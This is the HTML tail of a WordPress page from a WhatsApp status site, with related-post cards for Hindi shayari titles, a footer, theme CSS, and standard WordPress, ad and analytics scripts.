                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 04:25:08 -->